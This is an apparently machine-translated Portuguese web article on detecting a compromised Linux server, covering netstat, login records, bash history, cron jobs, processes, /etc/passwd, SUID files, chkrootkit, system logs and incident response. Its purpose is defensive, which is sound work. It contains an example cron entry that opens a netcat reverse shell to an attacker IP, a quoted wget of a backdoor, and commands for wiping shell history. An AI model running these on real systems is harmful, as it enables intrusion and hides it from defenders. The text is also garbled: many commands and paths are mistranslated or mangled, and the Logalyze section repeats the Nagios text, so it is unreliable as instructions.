Netstat

Netstat é um importante utilitário de rede TCP / IP de linha de comando que fornece informações e estatísticas sobre protocolos em uso e conexões de rede ativas.

Nós vamos usar netstat em uma máquina de vítima de exemplo para verificar se há algo suspeito nas conexões de rede ativas por meio do seguinte comando:



[email protegido]: ~ $ netstat -antp

Aqui, veremos todas as conexões atualmente ativas. Agora, vamos procurar um conexão que não deveria estar lá.

Aqui está, uma conexão ativa no PORT 44999 (uma porta que não deveria estar aberta).Podemos ver outros detalhes sobre a conexão, como o PID, e o nome do programa que está sendo executado na última coluna. Neste caso, o PID é 1555 e a carga maliciosa que está executando é o ./Concha.duende Arquivo.

Outro comando para verificar as portas atualmente ouvindo e ativas em seu sistema é o seguinte:



[email protegido]: ~ $ netstat -la



Esta é uma saída bastante confusa. Para filtrar a escuta e as conexões estabelecidas, usaremos o seguinte comando:

[email protegido]: ~ $ netstat -la | grep “LISTEN” “ESTABELECIDO”

Isso fornecerá apenas os resultados importantes para você, para que possa classificar esses resultados com mais facilidade. Podemos ver uma conexão ativa em porta 44999 nos resultados acima.

Depois de reconhecer o processo malicioso, você pode encerrar o processo por meio dos seguintes comandos. Notaremos o PID do processo usando o comando netstat e elimine o processo por meio do seguinte comando:

[email protegido]: ~ $ kill 1555~.bash-história



O Linux mantém um registro de quais usuários estão logados no sistema, de qual IP, quando e por quanto tempo.

Você pode acessar essas informações com o durar comando. A saída desse comando seria a seguinte:

[email protegido]: ~ $ último

A saída mostra o nome de usuário na primeira coluna, o Terminal na segunda, o endereço de origem na terceira, o tempo de login na quarta coluna e o tempo total da sessão registrado na última coluna. Neste caso, os usuários usman e ubuntu ainda estão logados. Se você vir alguma sessão que não esteja autorizada ou pareça maliciosa, consulte a última seção deste artigo.



O histórico de registro é armazenado em ~.bash-história Arquivo. Assim, o histórico pode ser removido facilmente excluindo o .bash-história Arquivo. Esta ação é frequentemente realizada por atacantes para encobrir seus rastros.

[email protegido]: ~ $ cat .bash_history

Este comando irá mostrar os comandos executados em seu sistema, com o último comando executado no final da lista.

O histórico pode ser limpo por meio do seguinte comando:

[email protegido]: ~ $ history -cEste comando só irá deletar o histórico do terminal que você está usando atualmente. Portanto, existe uma maneira mais correta de fazer isso:

[email protegido]: ~ $ cat / dev / null> ~ /.bash_historyIsso irá limpar o conteúdo do histórico, mas mantém o arquivo no lugar. Portanto, se você estiver vendo apenas o seu login atual após executar o durar comando, isso não é um bom sinal. Isso indica que seu sistema pode ter sido comprometido e que o invasor provavelmente apagou o histórico.

Se você suspeitar de um usuário ou IP malicioso, faça login como esse usuário e execute o comando história, do seguinte modo:

[email protegido]: ~ $ su[email protegido]: ~ $ histórico





Este comando irá mostrar o histórico de comandos lendo o arquivo .bash-história no /casa pasta daquele usuário. Procure cuidadosamente wget, ondulação, ou netcat comandos, no caso de o invasor usar esses comandos para transferir arquivos ou instalar ferramentas de repositório, como criptomoedas ou bots de spam.

Dê uma olhada no exemplo abaixo:

Acima, você pode ver o comando “wget https: // github.com / sajith / mod-rootme.” Neste comando, o hacker tentou acessar um arquivo fora do repo usando wget para baixar um backdoor chamado “mod-root me” e instalá-lo em seu sistema. Este comando no histórico significa que o sistema está comprometido e foi invadido por um invasor.

Lembre-se, este arquivo pode ser facilmente expulso ou sua substância produzida. Os dados fornecidos por este comando não devem ser tomados como uma realidade definitiva. No entanto, no caso de o invasor executar um comando "ruim" e se esquecer de evacuar o histórico, ele estará lá.

Cron Jobs

Cron jobs podem servir como uma ferramenta vital quando configurados para configurar um shell reverso na máquina do invasor. Editar cron jobs é uma habilidade importante, e também saber como visualizá-los.



Para visualizar os cron jobs em execução para o usuário atual, usaremos o seguinte comando:

[email protegido]: ~ $ crontab -l

Para visualizar os cron jobs em execução para outro usuário (neste caso, Ubuntu), usaremos o seguinte comando:

[email protegido]: ~ $ crontab -u ubuntu -l

Para visualizar cron jobs diários, de hora em hora, semanais e mensais, usaremos os seguintes comandos:

Trabalhos diários de cron:

[email protegido]: ~ $ ls -la / etc / cron.diariamenteTrabalhos de cronograma por hora:

[email protegido]: ~ $ ls -la / etc / cron.de hora em horaCron Jobs semanais:

[email protegido]: ~ $ ls -la / etc / cron.semanalmenteDê um exemplo:

O invasor pode colocar um cron job em / etc / crontab que executa um comando malicioso 10 minutos a cada hora. O invasor também pode executar um serviço malicioso ou um backdoor de shell reverso via netcat ou algum outro utilitário. Quando você executa o comando $ ~ crontab -l, você verá um cron job em execução em:

[email protegido]: ~ $ crontab -lCT = $ (crontab -l)

CT = $ CT $ '\ n10 * * * * nc -e / bin / bash 192.168.8.131 44999 '

printf "$ CT" | crontab -



ps aux

Para inspecionar adequadamente se o seu sistema foi comprometido, também é importante ver os processos em execução. Há casos em que alguns processos não autorizados não estão consumindo o uso da CPU o suficiente para serem listados no principal comando. É onde usaremos o ps comando para mostrar todos os processos em execução.

[email protegido]: ~ $ ps auxf

A primeira coluna mostra o usuário, a segunda coluna mostra um ID de processo exclusivo e o uso de CPU e memória são mostrados nas próximas colunas.

Esta tabela fornecerá mais informações para você. Você deve inspecionar cada processo em execução para procurar algo peculiar para saber se o sistema está comprometido ou não. Caso encontre algo suspeito, pesquise no Google ou execute-o com o lsof comando, como mostrado acima. Este é um bom hábito de correr ps comandos em seu servidor e isso aumentará suas chances de encontrar algo suspeito ou fora de sua rotina diária.

/ etc / passwd

O / etc / passwd arquivo mantém registro de cada usuário no sistema. Este é um arquivo separado por dois pontos contendo informações como nome de usuário, id do usuário, senha criptografada, GroupID (GID), nome completo do usuário, diretório inicial do usuário e shell de login.

Se um invasor invadir seu sistema, existe a possibilidade de ele criar mais alguns usuários, para manter as coisas separadas ou criar um backdoor em seu sistema para voltar a usar esse backdoor. Ao verificar se o seu sistema foi comprometido, você também deve verificar todos os usuários no arquivo / etc / passwd. Digite o seguinte comando para fazer isso:

[email protegido]: ~ $ cat etc / passwdEste comando fornecerá uma saída semelhante a esta abaixo:

gnome-initial-setup: x: 120: 65534 :: / run / gnome-initial-setup /: / bin / falsegdm: x: 121: 125: Gerenciador de exibição Gnome: / var / lib / gdm3: / bin / false

usman: x: 1000: 1000: usman: / home / usman: / bin / bash

postgres: x: 122: 128: Administrador do PostgreSQL ,,,: / var / lib / postgresql: / bin / bash

debian-tor: x: 123: 129 :: / var / lib / tor: / bin / false

ubuntu: x: 1001: 1001: ubuntu ,,,: / home / ubuntu: / bin / bash

lightdm: x: 125: 132: Gerenciador de exibição de luz: / var / lib / lightdm: / bin / false

Debian-gdm: x: 124: 131: Gerenciador de exibição Gnome: / var / lib / gdm3: / bin / false

anônimo: x: 1002: 1002: ,,,: / home / anônimo: / bin / bash

Agora, você vai querer procurar qualquer usuário que você não conhece. Neste exemplo, você pode ver um usuário no arquivo chamado “anônimo.”Outra coisa importante a se notar é que se o invasor criou um usuário para fazer o login novamente, o usuário também terá um shell“ / bin / bash ”atribuído. Portanto, você pode restringir sua pesquisa usando o grep para a seguinte saída:

[email protegido]: ~ $ cat / etc / passwd | grep -i "/ bin / bash"usman: x: 1000: 1000: usman: / home / usman: / bin / bash

postgres: x: 122: 128: Administrador do PostgreSQL ,,,: / var / lib / postgresql: / bin / bash

ubuntu: x: 1001: 1001: ubuntu ,,,: / home / ubuntu: / bin / bash

anônimo: x: 1002: 1002: ,,,: / home / anônimo: / bin / bash

Você pode realizar mais alguma "mágica bash" para refinar sua saída.

[email protegido]: ~ $ cat / etc / passwd | grep -i "/ bin / bash" | cut -d ":" -f 1usman

postgres

ubuntu

anônimo

Achar

As pesquisas baseadas no tempo são úteis para uma triagem rápida. O usuário também pode modificar os carimbos de data / hora de alteração do arquivo. Para melhorar a confiabilidade, inclua ctime nos critérios, pois é muito mais difícil de adulterar porque requer modificações de alguns arquivos de nível.

Você pode usar o seguinte comando para localizar arquivos criados e modificados nos últimos 5 dias:

[email protegido]: ~ $ find / -mtime -o -ctime -5Para encontrar todos os arquivos SUID pertencentes à raiz e verificar se há alguma entrada inesperada nas listas, usaremos o seguinte comando:

[email protegido]: ~ $ find / -perm -4000 -user root -type fPara encontrar todos os arquivos SGID (definir ID do usuário) pertencentes à raiz e verificar se há alguma entrada inesperada nas listas, usaremos o seguinte comando:





[email protegido]: ~ $ find / -perm -6000 -tipo fChkrootkit

Rootkits são uma das piores coisas que podem acontecer a um sistema e são um dos ataques mais perigosos, mais perigosos do que malware e vírus, tanto nos danos que causam ao sistema quanto na dificuldade em encontrá-los e detectá-los.

Eles são projetados de tal forma que permanecem ocultos e fazem coisas maliciosas, como roubar cartões de crédito e informações bancárias online. Rootkits dar aos cibercriminosos a capacidade de controlar o sistema do seu computador. Os rootkits também ajudam o invasor a monitorar seus pressionamentos de tecla e desabilitar seu software antivírus, o que torna ainda mais fácil roubar suas informações privadas.

Esses tipos de malware podem permanecer no seu sistema por um longo tempo sem que o usuário perceba e podem causar alguns danos graves. Uma vez o Rootkit for detectado, não há outra maneira a não ser reinstalar todo o sistema. Às vezes, esses ataques podem até causar falha de hardware.

Felizmente, existem algumas ferramentas que podem ajudar a detectar Rootkits em sistemas Linux, como Lynis, Clam AV ou LMD (Linux Malware Detect). Você pode verificar o seu sistema para Rootkits usando os comandos abaixo.

Primeiro, instale Chkrootkit por meio do seguinte comando:

[email protegido]: ~ $ sudo apt install chkrootkitIsso irá instalar o Chkrootkit ferramenta. Você pode usar essa ferramenta para verificar rootkits por meio do seguinte comando:

[email protegido]: ~ $ sudo chkrootkit

O pacote Chkrootkit consiste em um script de shell que verifica os binários do sistema para modificação do rootkit, bem como vários programas que verificam vários problemas de segurança. No caso acima, o pacote verificou por um sinal de Rootkit no sistema e não encontrou nenhum. Bem, isso é um bom sinal!



Logs do Linux

Os logs do Linux fornecem um cronograma de eventos na estrutura de trabalho e aplicativos do Linux e são um importante instrumento de investigação quando você tem problemas. A principal tarefa que um administrador precisa realizar quando ele ou ela descobre que o sistema está comprometido deve ser dissecar todos os registros de log.



Para problemas explícitos de aplicação da área de trabalho, os registros de log são mantidos em contato com várias áreas. Por exemplo, o Chrome redige relatórios de falha para '~ /.Chrome / Crash Reports '), onde um aplicativo de área de trabalho compõe logs que dependem do engenheiro e mostra se o aplicativo leva em consideração o arranjo de log personalizado. Os registros estão no/ var / log diretório. Existem logs do Linux para tudo: estrutura, parte, chefes de pacote, formulários de inicialização, Xorg, Apache e MySQL. Neste artigo, o tema se concentrará explicitamente nos logs do framework Linux.

Você pode mudar para este catálogo utilizando o pedido do CD. Você deve ter permissões de root para visualizar ou alterar arquivos de log.

[email protegido]: ~ $ cd / var / log

Instruções para visualizar registros do Linux

Utilize os seguintes comandos para ver os documentos de registro necessários.

Os logs do Linux podem ser vistos com o comando cd / var / log, nesse ponto, compondo o pedido para ver as toras armazenadas neste catálogo. Um dos registros mais importantes é o syslog, que registra muitos registros importantes.

ubuntu @ ubuntu: cat syslog

Para higienizar a saída, usaremos o “menos" comando.

ubuntu @ ubuntu: cat syslog | menos

Digite o comando var / log / syslog para ver algumas coisas sob o arquivo syslog. Concentrar-se em um determinado problema levará algum tempo, já que esse registro costuma ser longo. Pressione Shift + G para rolar para baixo no registro até END, representado por “END.”

Você também pode ver os logs por meio de dmesg, que imprime o suporte do anel de parte. Esta função imprime tudo e o envia o mais longe possível ao longo do documento. A partir desse ponto, você pode utilizar o pedido dmesg | menos para olhar através do rendimento. Caso precise ver os logs de determinado usuário, você terá que executar o seguinte comando:

dmesg - facilidade = usuárioEm conclusão, você pode utilizar a ordem final para ver os documentos de log. É um utilitário pequeno, mas útil, que pode ser usado, pois é usado para mostrar a última parte dos logs, onde o problema provavelmente ocorreu. Você também pode especificar o número de últimos bytes ou linhas para mostrar no comando tail. Para isso, utilize o comando cauda / var / log / syslog. Existem muitas maneiras de ver os registros.

Para um determinado número de linhas (o modelo considera as últimas 5 linhas), insira o seguinte comando:

[email protegido]: ~ $ tail -f -n 5 / var / log / syslogIsso imprimirá as últimas 5 linhas. Quando outra linha chegar, a anterior será evacuada. Para fugir da ordem final, pressione Ctrl + X.

Registros importantes do Linux

Os quatro registros principais do Linux incluem:

- Logs de aplicativos

- Logs de eventos

- Registros de serviço

- Logs do sistema

- / var / log / syslog ou / var / log / messages: mensagens gerais, assim como dados relacionados à estrutura. Este log armazena todas as informações de ação sobre a estrutura mundial.

- / var / log / auth.registro ou / var / log / secure: registros de verificação da loja, incluindo logins eficazes e fracassados e estratégias de validação. Debian e Ubuntu usam / var / log / auth.registro para armazenar tentativas de login, enquanto Redhat e CentOS usam / var / log / secure para armazenar logs de autenticação.

- / var / log / boot.registro: contém informações sobre a inicialização e mensagens durante a inicialização.

- / var / log / maillog ou / var / log / mail.registro: armazena todos os logs identificados com servidores de e-mail; valioso quando você precisa de dados sobre postfix, smtpd ou qualquer administração relacionada a e-mail em execução em seu servidor.

- / var / log / kern: contém informações sobre os logs do kernel. Este registro é importante para investigar porções personalizadas.

- / var / log / dmesg: contém mensagens que identificam os drivers do gadget. A ordem dmesg pode ser utilizada para ver as mensagens neste registro.

- / var / log / faillog: contém dados sobre todas as tentativas de login fracassadas, valiosos para coletar bits de conhecimento sobre tentativas de invasões de segurança; por exemplo, aqueles que procuram hackear certificações de login, assim como ataques de poder animal.

- / var / log / cron: armazena todas as mensagens relacionadas ao Cron; empregos cron, por exemplo, ou quando o cron daemon inicia uma vocação, mensagens de decepção relacionadas, e assim por diante.

- / var / log / yum.registro: na chance de você introduzir pacotes utilizando a ordem yum, este log armazena todos os dados relacionados, o que pode ser útil para decidir se um pacote e todos os segmentos foram efetivamente introduzidos.

- / var / log / httpd / ou / var / log / apache2: esses dois diretórios são usados para armazenar todos os tipos de logs para um servidor Apache HTTP, incluindo logs de acesso e logs de erro. O arquivo error_log contém todas as solicitações incorretas recebidas pelo servidor http. Esses erros incorporam problemas de memória e outros erros relacionados à estrutura. O access_log contém um registro de todas as solicitações recebidas via HTTP.

- / var / log / mysqld.registro ou/ var / log / mysql.registro : o documento de log do MySQL que registra todas as mensagens de falha, depuração e sucesso. Esta é outra ocorrência em que a estrutura direciona para o registro; RedHat, CentOS, Fedora e outras estruturas baseadas em RedHat usam / var / log / mysqld.log, enquanto o Debian / Ubuntu utiliza o / var / log / mysql.catálogo de log.

Ferramentas para visualizar registros do Linux

Existem muitos rastreadores de log de código aberto e dispositivos de exame acessíveis hoje, tornando a escolha dos ativos corretos para os logs de ação mais simples do que você pode imaginar. Os verificadores de log gratuitos e de código aberto podem funcionar em qualquer sistema para fazer o trabalho. Aqui estão cinco dos melhores que utilizei no passado, em nenhuma ordem específica.

-



GRAYLOG

Iniciado na Alemanha em 2011, Graylog agora é oferecido como um dispositivo de código aberto ou um acordo comercial. Graylog tem o objetivo de ser uma estrutura integrada que recebe fluxos de informações de diferentes servidores ou terminais e permite que você examine ou divida esses dados rapidamente.

Graylog conquistou uma notoriedade positiva entre os cabeçotes de estrutura como resultado de sua simplicidade e versatilidade. A maioria dos empreendimentos na web começa pouco, mas pode se desenvolver exponencialmente. Graylog pode ajustar pilhas em um sistema de servidores de back-end e lidar com alguns terabytes de informações de registro todos os dias.

Os presidentes de TI verão a interface do GrayLog como simples de utilizar e vigorosa em sua utilidade. Graylog trabalha em torno da ideia de painéis, que permitem aos usuários escolher o tipo de medidas ou fontes de informação que consideram importantes e observar rapidamente inclinações após algum tempo.

Quando ocorre um episódio de segurança ou execução, os presidentes de TI precisam ter a opção de seguir as manifestações para um driver subjacente tão rapidamente quanto se poderia razoavelmente esperar. O recurso de pesquisa do Graylog torna essa tarefa simples. Esta ferramenta trabalhou na adaptação a falhas internas que podem executar empreendimentos multi-strung para que você possa quebrar alguns perigos potenciais juntos.

-





NAGIOS

Iniciado por um único desenvolvedor em 1999, Nagios, desde então, avançou para um dos mais sólidos instrumentos de código aberto para supervisionar informações de log. A versão atual do Nagios pode ser implementada em servidores que executam qualquer tipo de sistema operacional (Linux, Windows, etc.).

O item essencial do Nagios é um servidor de log, que agiliza o sortimento de informações e torna os dados progressivamente disponíveis para os executivos do framework. O motor do servidor de log Nagios irá capturar as informações gradualmente e alimentá-las em um instrumento de pesquisa inovador. Incorporar com outro endpoint ou aplicativo é uma simples gratificação para este assistente de arranjo inerente.

O Nagios é frequentemente utilizado em associações que precisam rastrear a segurança de seus bairros e podem revisar um escopo de ocasiões relacionadas ao sistema para ajudar a robotizar a transmissão de avisos. O Nagios pode ser programado para realizar tarefas específicas quando uma determinada condição for atendida, o que permite aos usuários detectar problemas antes mesmo que as necessidades humanas sejam incluídas.

Como um aspecto importante da avaliação do sistema, o Nagios canalizará as informações de registro dependendo da área geográfica onde começa. Painéis completos com inovação de mapeamento podem ser implementados para ver o fluxo do tráfego da web.

-



LOGALYZE

A Logalyze fabrica ferramentas de código aberto para diretores de estrutura ou administradores de sistemas e especialistas em segurança para ajudá-los a supervisionar os logs do servidor e permitir que eles se concentrem em transformar os logs em informações valiosas. O item essencial desta ferramenta é que ela está acessível como um download gratuito para uso doméstico ou comercial.

O item essencial do Nagios é um servidor de log, que agiliza o sortimento de informações e torna os dados progressivamente disponíveis para os executivos do framework. O motor do servidor de log Nagios irá capturar as informações gradualmente e alimentá-las em um instrumento de pesquisa inovador. Incorporar com outro endpoint ou aplicativo é uma simples gratificação para este assistente de arranjo inerente.

O Nagios é frequentemente utilizado em associações que precisam rastrear a segurança de seus bairros e podem revisar um escopo de ocasiões relacionadas ao sistema para ajudar a robotizar a transmissão de avisos. O Nagios pode ser programado para realizar tarefas específicas quando uma determinada condição for atendida, o que permite aos usuários detectar problemas antes mesmo que as necessidades humanas sejam incluídas.

Como um aspecto importante da avaliação do sistema, o Nagios canalizará as informações de registro dependendo da área geográfica onde começa. Painéis completos com inovação de mapeamento podem ser implementados para ver o fluxo do tráfego da web.

O que você deve fazer se estiver comprometido?

O principal é não entrar em pânico, principalmente se a pessoa não autorizada estiver conectada agora. Você deve ter a opção de retomar o controle da máquina antes que a outra pessoa saiba que você a conhece. No caso de eles saberem que você está ciente da presença deles, o invasor pode muito bem mantê-lo fora do seu servidor e começar a destruir o seu sistema. Se você não for tão técnico, então tudo o que você deve fazer é desligar todo o servidor imediatamente. Você pode desligar o servidor por meio dos seguintes comandos:

[email protegido]: ~ $ shutdown -h nowOu

[email protegido]: ~ $ systemctl poweroffOutra maneira de fazer isso é fazer login no painel de controle do seu provedor de hospedagem e desligá-lo de lá. Assim que o servidor estiver desligado, você pode trabalhar nas regras de firewall necessárias e consultar qualquer pessoa para obter ajuda em seu próprio tempo.

Caso você esteja se sentindo mais confiante e seu provedor de hospedagem tenha um firewall upstream, crie e ative as duas regras a seguir:

- Permitir tráfego SSH apenas de seu endereço IP.

- Bloqueie todo o resto, não apenas SSH, mas todos os protocolos em execução em todas as portas.

Para verificar as sessões SSH ativas, use o seguinte comando:

[email protegido]: ~ $ ss | grep sshUse o seguinte comando para encerrar a sessão SSH:

[email protegido]: ~ $ killIsso vai matar a sessão SSH e dar a você acesso ao servidor. Caso você não tenha acesso a um firewall upstream, será necessário criar e habilitar as regras de firewall no próprio servidor. Então, quando as regras de firewall forem configuradas, elimine a sessão SSH do usuário não autorizado por meio do comando “kill”.

Uma última técnica, quando disponível, faz login no servidor por meio de uma conexão fora de banda, como um console serial. Pare todas as redes por meio do seguinte comando:

[email protegido]: ~ $ systemctl stop network.serviçoIsso impedirá totalmente que qualquer sistema chegue até você, então agora você poderá habilitar os controles do firewall em seu próprio tempo.

Depois de recuperar o controle do servidor, não confie nele facilmente. Não tente consertar as coisas e reutilizá-las. O que está quebrado não pode ser consertado. Você nunca saberia o que um invasor pode fazer e, portanto, nunca deve ter certeza de que o servidor é seguro. Portanto, a reinstalação deve ser a etapa final.

Phenquestions

Phenquestions